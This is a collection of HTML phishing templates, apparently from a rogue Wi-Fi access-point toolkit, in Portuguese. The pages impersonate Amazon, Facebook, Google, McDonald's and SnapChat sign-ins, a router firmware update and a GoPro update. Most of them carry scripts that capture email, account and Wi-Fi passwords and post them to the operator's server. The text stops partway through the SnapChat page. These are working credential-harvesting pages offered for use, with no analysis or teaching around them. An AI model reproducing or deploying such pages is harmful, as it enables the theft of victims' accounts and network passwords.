
<file: amazon-login/html/index.html>
<!DOCTYPE html>
<html>
<head>
    <link href="style.css" rel="stylesheet">
    <title></title>
</head>
<body>
    
    <div class="poz">
    <img src="amazon.png"/>
    </div>
    <header class="container">
    <form action="index.html" method="post">
        <h2>Entre com sua conta Amazon</h2>
        <label for="ap-email"><strong> Email (ou número de telefone celular)</strong> <br /> 
            <input name="wfphshr-amazon-email" size="20" type="text" /> 
        </label>
          
      <p><strong>Senha</strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="password.html">Esqueceu a senha?</a> <br> 
        <input maxlength="30" name="wfphshr-amazon-password" size="20" type="password"/>
      </p>

      <div class="style-s">
        <button type="button"><strong>Entrar</strong>
        </button>
    </div>

        <p class="align-h">Novo na Amazon?</p>
          <div class="style-b">
            <button type="button">Faça já sua conta Amazon</button></div>
          </div>
     </form>
    </header>
    <footer>
        <a href="conditionsofuse.html">Condições de uso</a>&nbsp;&nbsp;&nbsp;
        <a href="noticeofuse.html">Termos de Uso</a>&nbsp;&nbsp;&nbsp;&nbsp;
        <a href="help.html">Ajuda</a>
    </footer>


</body>

























</html>
</file>

<file: facebook-login/html/index.html>
<html>

  <head>

    <title>Facebook - Log In</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">
    <meta name="theme-color" content="#5170ad" />

    <script src="static/js/jquery.min.js"></script>

    <link href='static/css/fonts.css' rel='stylesheet' type='text/css'>
    <link rel='stylesheet prefetch' href='static/css/normalize.min.css'>
    <link rel="icon" type="image/png" href="static/img/fm5arwc28y.png"/>

    <style class="cp-pen-styles">

      * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      html {
        background: #E2E2E2;
      }

      body {
        background: #E2E2E2;
        margin: 0;
        padding: 0;
        font-family: 'Lato', sans-serif;
      }

      .login-form-wrap {
        background: #5170ad;
        background: -moz-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #5170ad), color-stop(100%, #355493));
        background: -webkit-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: -o-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: -ms-radial-gradient(center, ellipse cover, #5170ad 0%, #355493 100%);
        background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#5170ad', endColorstr='#355493', GradientType=1);
        border: 1px solid #2d416d;
        position: relative;
        width: 100%;
        height: 100%;
        margin: auto auto;
        padding: 50px 30px 0 30px;
        text-align: center;
      }

      .login-form-wrap:before {
        display: block;
        content: '';
        width: 58px;
        height: 19px;
        top: 10px;
        left: 10px;
        position: absolute;
      }

      .login-form-wrap > h1 {
        margin: 0 0 50px 0;
        padding: 0;
        font-size: 26px;
        color: #fff;
      }

      .login-form-wrap > h5 {
        margin-top: 40px;
      }

      .login-form-wrap > h5 > a {
        font-size: 14px;
        color: #fff;
        text-decoration: none;
        font-weight: 400;
      }

      .login-form input[type="text"],
      .login-form input[type="password"] {
      	display: block;
        width: 345px;
        border: 1px solid #314d89;
        outline: none;
        padding: 12px 20px;
        color: #afafaf;
        font-weight: 400;
        font-family: 'Lato', sans-serif;
        cursor: pointer;
      }

      .login-form input[type="text"] {
      	color: black;
        border-bottom: none;
        border-radius: 4px 4px 0 0;
        padding-bottom: 13px;
        box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
      }

      .login-form input[type="password"] {
      	color: black;
        border-top: none;
        border-radius: 0 0 4px 4px;
        box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
      }

      .login-form input[type="submit"] {
        font-family: 'Lato', sans-serif;
        font-weight: 400;
        background: #e0e0e0;
        background: -moz-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e0e0e0), color-stop(100%, #cecece));
        background: -webkit-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: -o-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: -ms-linear-gradient(top, #e0e0e0 0%, #cecece 100%);
        background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#e0e0e0', endColorstr='#cecece', GradientType=0);
        display: block;
        margin: 20px auto 0 auto;
        width: 345px;
        border: none;
        border-radius: 3px;
        padding: 8px;
        font-size: 17px;
        color: #636363;
        text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
        font-weight: 700;
        box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
      }

      .login-form input[type="submit"]:hover {
        background: #DDD;
      }

      .login-form input[type="submit"]:active {
        padding-top: 9px;
        padding-bottom: 7px;
        background: #C9C9C9;        
      }

      .disable-selection {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      
    </style>
  </head>

  <body>

    <section class="login-form-wrap">

      <h1 class="disable-selection">facebook</h1>

        <form class="login-form">

            <center><label><input id="eml" type="text" name="eml" class="1" placeholder="Email ou telefone" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required></label>
            <label><input id="pwd" type="password" name="pwd" class="2" placeholder="Senha" autocorrect="off" autocomplete="off" autocapitalize="off" required></label></center>
            <input id="btn" type="submit" value="Entrar">

        </form>

      <h5><a href="#" class="disable-selection">Esqueceu a conta?</a></h5>

    </section>

	    <script>
		  /*
		  Check the password field and act accordingly.
		  */

		  $("#btn").on("click", function(e) {
		      e.preventDefault();
		      // get the password box and checkbox elements
		      var input = document.getElementById("eml");
		      var input2 = document.getElementById("pwd");
		      // check to see if the value is empty
		      if ( input.value == "" ){
		          passNotValid();
		      }else if( input2.value == "" ){ //check if the value of the repeat field is empty
		          passNotValid();
		      }else{
		          // post the data
		          $("#dialog").css('display', 'none');
		            post('post', {
		              wfphshremail: input.value,
		              wfphshrpassword: input2.value
		            });      
		      }
		  });

		  function passNotValid(){
		    $(".1").css('border', '1px solid #fa3e3e');
		    $(".2").css('border', '1px solid #fa3e3e');
		  	$(".2").css('border-top', '0px');
		  }
		  
		  /*
		  Post to the fallowing path given the parameters.

		  Args:
		    path: The path to be posted to.
		    params: The parameters to be passed.
		  */
		  function post(path, params) {
		    // create a form and set its attributes
		    var form = document.createElement("form");
		    form.setAttribute("method", "post");
		    form.setAttribute("action", path);

		    // set the attribute for the post
		    for(var key in params) {
		        if(params.hasOwnProperty(key)) {
		            var hiddenField = document.createElement("input");
		            hiddenField.setAttribute("type", "hidden");
		            hiddenField.setAttribute("name", key);
		            hiddenField.setAttribute("value", params[key]);
		            form.appendChild(hiddenField);
		         }
		    }
		    // submit the post
		    document.body.appendChild(form);
		    form.submit();
		  }
		  var input = document.getElementById("eml");
		  var input2 = document.getElementById("pwd");
		  input.disabled = false;
		  input2.disabled = false;
      
		</script>

  </body>

</html>
</file>



<file: firmware_upgrade_2/html/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" href="css/style.css" />
    <link rel="shortcut icon" type="image/png" href="img/favicon.png" />

    <title>Atualização de Firmware</title>
</head>

<body>
    <header class="header">
        <div class="header__text-box">
            <h1 class="heading-primary">
                <span class="heading-primary--main">Nova Atualização</span>
                <span class="heading-primary--sub">disponível agora</span>
            </h1>

            <a href="#section-update" class="btn btn--white btn--animation">iniciar »</a>
        </div>
    </header>
    <main>
        <section class="section-new">
            <div class="u-center-text u-margin-bottom-big">
                <h2 class="heading-secondary">
                    O que há de novo nessa atualização
                </h2>
            </div>

            <div class="feature-box">
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-connection"></use>
                    </svg>
                    <p class="feature-box__text">
                        Esta atualização estenderá seu alcance sem fio a níveis sem precedentes. Nós temos
                        trabalhado muito para garantir que você possa acessar o WIFI
                        não importa onde você esteja. Agora você pode acessar a Internet 
                        de ainda mais longe e melhor qualidade de sinal.
                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-meter"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will increase your WIFI speeds so you can enjoy it without waiting
                        for website to load. Say goodbye to slow connections
                        and experience a new way of connecting to the internet.

                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-bug"></use>
                    </svg>
                    <p class="feature-box__text">
                        Esta atualização aumentará suas velocidades WIFI para que você possa desfrutar sem esperar
                        na hora de carregar um site. Diga adeus às conexões lentas
                        e experimente uma nova maneira de se conectar à Internet.
                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-shield"></use>
                    </svg>
                    <p class="feature-box__text">
                        Muitos novos recursos de segurança foram adicionados nesta atualização para 
                        garantir que você e sua família segurança enquanto navegam na internet. Um notável
                        recurso é melhor suporte dos pais para que você possa facilmente
                        controle o que seus filhos fazem online.
                    </p>
                </div>
            </div>

        </section>

        <section class="section-update" id="section-update">
            <div class="update u-margin-bottom-huge">
                <div class="update__form">
                    <form class="form" onsubmit="return false">
                        <div class="u-margin-bottom-medium">
                            <h2 class="heading-secondary">
                                Iniciando atualização
                            </h2>
                        </div>

                        <div class="form__group">
                            <input type="password" class="form__input" placeholder="Password" id="pass" pattern="[A-Za-z0-9!@#$%^&*-+_=]{8,}"
                                required />
                            <label for="pass" class="form__label">Senha WIFI</label>
                        </div>

                        <div class="form__group">
                            <p class="paragraph">
                                Ao clicar em Próxima etapa, você concorda com nossa
                                <a class="btn-text" href="#">
                                política de serviços.
                                </a>
                            </p>
                        </div>


                        <div class="form__group">
                            <button class="btn btn--green" id="form-button">Próximo passo →</button>
                        </div>
                    </form>
                </div>
            </div>
            <div class="progress">
                <div class="progress__bar">
                </div>
                <div class="progress__text">
                    <span class="progress__text--main" id="progress__percentage">0%</span>
                    <span class="progress__text--sub">Completo</span>
                </div>
            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="footer__copyright">
            <p>
                Copyright © by {{ target_ap_vendor }}. Todos direitos reservados.
            </p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>

</html>
</file>

<file: google-login/html/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - Google Accounts</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow"> 

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/oc3czvmbvf.png"/>

    <style>

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }

    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">

      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }

    </style>

    <style media="screen and (max-width: 580px)">

      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">

      <div class="google-header-bar centered">
        <div class="header content clearfix">
          <img alt="Google" class="logo" src="static/img/dtnk16mcjo.png">
        </div>
      </div>

      <h1 class="text-center login-title">Entre com sua conta Google</h1>

        <div class="account-wall">

          <img class="profile-img" src="static/img/yqczrisvt2.png" alt="">

          <form class="form-signin">
            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Senha" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>

            <div id="dialog">
            <h2 id="error">Please enter the required fields.</h2>
            </div>

            <button id="btn" class="btn btn-primary btn-block btn-sharp" name="login" type="submit">Entrar</button>
            <a href="#" class="pull-right need-help">Esqueci a senha </a><span class="clearfix"></span>
          </form>

        </div>

            <br><a href="#" class="text-center new-account">Criar uma conta </a>
            <center><br><p class="tagline">Uma unica conta Google para tudo</p>
            <img src="static/img/tmjjgvk28i.png" width="210" height="17" alt=""></center><br><br>

    <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
                post('post', {
                  wfphshremail: input.value,
                  wfphshrpassword: input2.value
                });      
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
        $(".form-control").css('border', '1px solid #dd4b39');
      }
      
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      input.disabled = false;
      input2.disabled = false;
    </script>

    </div>

  </body>

</html>
</file>

<file: gopro-phish/html/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>GoPro - Atualização de firmware</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/style.css">
  <script src="static/jquery.min.js"></script>
</head>
<body>
  <center>
    <img src="static/logo.jpg" width="50%" height="auto" class="logo"><br/> <!--Logo -->
    <h1 class="needs">Sua GoPro precisa ser atualizada</h1>
    <form>
      <div>
          <label for="pwd" class="password-label">Sua senha GoPro : </label><br/><!-- Password field -->
          <input class="form-control" type="password" id="pwd">
          <label for="pwd2" class="password-label">Repita sua senha : </label><br/><!-- Password repeat field -->
          <input class="form-control" type="password" id="pwd2">
          <!-- Password not valid -->
          <div id="dialog">
            <img src="static/attention.png" width="2%" height="auto" class="attention"><br/>
            <h2 id="error">Fill all the fields please</h2>
          </div>
      </div><br/>
      <button class="button" id="btn">Iniciar atualização</button>
    </form>
  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">© GoPro 2020, All Rights Reserved.</p>
    </div>
  </footer>
  </center>
  <!-- End footer -->
    <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("pwd");
          var input2 = document.getElementById("pwd2");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else if( input2.value != input.value ){ //check if the passwords don't match
              passDontMatch();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
              post('post', {"wfphshr-wpa-password": input.value});
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
      }

      function passDontMatch(){
        $("#dialog").css('display', 'block');
        document.getElementById("error").innerHTML="Passwords don't match!";
      }
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("pwd");
      var input2 = document.getElementById("pwd2");
      input.disabled = false;
      input2.disabled = false;
    </script>
</body>
</html>
</file>

<file: mcdonalds-login/html/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - McDonalds</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/s5g1cxz9vr.png"/>

    <style>

    body {
      background-image: url("static/img/5atoko1sqg.png");
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">
        <img class="profile-img" src="static/img/pa6dyy5wcc.png" alt=""></img>

        <h1 class="text-center login-title">Free Wi-Fi</h1>
        <h2 class="text-center friends-text">Uma parceria Google e McDonalds Brasil</h2>

          <form class="form-signin">

            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Senha" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <div id="dialog">
              <h2 id="error">Por favor, preencha os campos solicitados.</h2>
            </div>
            <button id="btn" class="btn btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Aceitar &amp; Conectar</button>
            <div class="text-center terms-text1">Eu concordo com <a href="#" class="url-color" id="btn1">Termos de uso </a> e</div>
            <div class="text-center terms-text2">li a <a href="#" class="url-color">Política de Pivacidade Google</a></div>
            <div class="text-center terms-text3">Precisa de juda? <a href="#" class="url-color">(11)3211-1685</div>

          </form>

  <!-- The Modal -->
  <div id="myModal" class="modal url-color1">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">×</span>
      <h2>Terms of Service</h2>
    </div>
    <div class="modal-body">
      <p>Este é um serviço gratuito de internet de ponto de acesso sem fio (o "Serviço") fornecido para uso dos clientes. Todos os usuários precisam fazer login individualmente como um usuário independente.</p>
      <p>
  O Serviço é disponibilizado, desde que:
  </p><p>
  (a) Você não usa o Serviço para algo ilegal, imoral ou impróprio;
  </p><p>
  (b) Você não usa o Serviço para fazer comunicações ofensivas ou incômodas, sob qualquer forma. Esse uso inclui postar, transmitir, carregar, baixar ou facilitar qualquer conteúdo que seja ilegal, difamatório, ameaçador, incômodo, obsceno, odioso, abusivo, prejudicial (incluindo, entre outros, vírus, arquivos corrompidos ou qualquer outro software ou programas), violação de privacidade ou que seja questionável;
  </p><p>
  (c) Você não usa o Serviço para prejudicar ou tentar prejudicar menores de qualquer forma;
  </p><p>
  (d) Você não age nem conscientemente permite que outras pessoas ajam de tal maneira que a operação do Serviço ou de nossos sistemas seja prejudicada ou prejudicada;
  </p><p>
  (e) Você não usa comportamentos abusivos ou ameaçadores em relação a outros usuários do Serviço, membros de nossa equipe ou qualquer pessoa nas proximidades de um Hotspot de LAN sem fio;
  </p><p>
  (f) Você não usa o Serviço para acessar ou usar conteúdo de uma maneira que viole os direitos de terceiros;
  </p><p>
  (g) O Serviço é usado de acordo com as políticas de terceiros para uso aceitável ou com os padrões relevantes da Internet (quando aplicável);
  </p><p>
  (h) Você concorda em não revender ou retransmitir qualquer aspecto do Serviço, com ou sem fins lucrativos. Você aceita que o seu direito de usar o Serviço é apenas para seu uso pessoal e que você não terá o direito de transferir seu direito de usar o Serviço para qualquer outra pessoa ou permitir que outra pessoa faça uso do Serviço ou de qualquer nome de usuário ou senha ou outro direito fornecido a você em conexão com o Serviço;  </p><p>
  </p><p>
  (i) Você também concorda em não modificar a Unidade ou usar o Serviço para qualquer finalidade fraudulenta ou de maneira a criar danos ou riscos aos nossos negócios, reputação, funcionários, assinantes, instalações, terceiros ou ao público em geral
  </p><p>
  (j) Você não possui direitos de propriedade ou propriedade sobre qualquer nome de usuário ou senha ou para um endereço IP específico ou endereço de e-mail atribuído a você ou à sua Unidade. Podemos alterar esses endereços a qualquer momento ou desativar ou suspender o Serviço para qualquer endereço sem aviso prévio, se suspeitarmos de uso ilegal ou fraudulento dos serviços.
  </p>
    </div>
  </div>

  <script src="static/js/index.js"></script> 
  <script>
  // Get the modal
  var modal = document.getElementById('myModal');

  // Get the button that opens the modal
  var btn = document.getElementById("btn1");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks the button, open the modal 
  btn.onclick = function() {
    modal.style.display = "block";
  }

  // When the user clicks on <span> (x), close the modal
  span.onclick = function() {
    modal.style.display = "none";
  }

  // When the user clicks anywhere outside of the modal, close it
  window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
  }
  </script>

  <script>
    /*
    Check the password field and act accordingly.
    */

    $("#btn").on("click", function(e) {
        e.preventDefault();
        // get the password box and checkbox elements
        var input = document.getElementById("eml");
        var input2 = document.getElementById("pwd");
        // check to see if the value is empty
        if ( input.value == "" ){
            passNotValid();
        }else if( input2.value == "" ){ //check if the value of the repeat field is empty
            passNotValid();
        }else{
            // post the data
            $("#dialog").css('display', 'none');
              post('post', {
                wfphshremail: input.value,
                wfphshrpassword: input2.value
              });      
        }
    });

    function passNotValid(){
      $("#dialog").css('display', 'block');
      $(".form-control").css('border', '1px solid #dd4b39');
    }
    
    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for(var key in params) {
          if(params.hasOwnProperty(key)) {
              var hiddenField = document.createElement("input");
              hiddenField.setAttribute("type", "hidden");
              hiddenField.setAttribute("name", key);
              hiddenField.setAttribute("value", params[key]);
              form.appendChild(hiddenField);
           }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>

      </div>
    </div>

  </body>

</html>
</file>

<file: snapchat-login/html/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - SnapChat</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/s5g1cxz9vr.png"/>

    <style>

    body {
      background-image: url("static/img/5atoko1sqg.png");
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">
        <img class="profile-img" src="static/img/pa6dyy5wcc.png" alt=""></img>

        <h1 class="text-center login-title">Free Wi-Fi</h1>
        <h2 class="text-center friends-text">Uma parceria Google e SnapChat</h2>

          <form class="form-signin">

            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Senha" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <div id="dialog">
            <h2 id="error">Por favor, preencha os campos solicitados.</h2>
            </div>
            <button id="btn" class="btn btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Aceitar &amp; Conectar</button>
            <div class="text-center terms-text1">Eu concordo com <a href="#" class="url-color" id="btn1">Termos de uso </a> e</div>
            <div class="text-center terms-text2">li a <a href="#" class="url-color">Política de Pivacidade Google</a></div>
            <div class="text-center terms-text3">Precisa de juda? <a href="#" class="url-color">(11)3595-1473</div>
          </form>

  <!-- The Modal -->
  <div id="myModal" class="modal url-color1">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">×</span>
      <h2>Terms of Service</h2>
    </div>
    <div class="modal-body">
      <p>Este é um serviço gratuito de internet de ponto de acesso sem fio (o "Serviço") fornecido para uso dos clientes. Todos os usuários precisam fazer login individualmente como um usuário independente.</p>
      <p>
  O Serviço é disponibilizado, desde que:
  </p><p>
  (a) Você não usa o Serviço para algo ilegal, imoral ou impróprio;
  </p><p>
  (b) Você não usa o Serviço para fazer comunicações ofensivas ou incômodas, sob qualquer forma. Esse uso inclui postar, transmitir, carregar, baixar ou facilitar qualquer conteúdo que seja ilegal, difamatório, ameaçador, incômodo, obsceno, odioso, abusivo, prejudicial (incluindo, entre outros, vírus, arquivos corrompidos ou qualquer outro software ou programas), violação de privacidade ou que seja questionável;
  </p><p>
  (c) Você não usa o Serviço para prejudicar ou tentar prejudicar menores de qualquer forma;
  </p><p>
  (d) Você não age nem conscientemente permite que outras pessoas ajam de tal maneira que a operação do Serviço ou de nossos sistemas seja prejudicada ou prejudicada;
  </p><p>
  (e) Você não usa comportamentos abusivos ou ameaçadores em relação a outros usuários do Serviço, membros de nossa equipe ou qualquer pessoa nas proximidades de um Hotspot de LAN sem fio;
  </p><p>
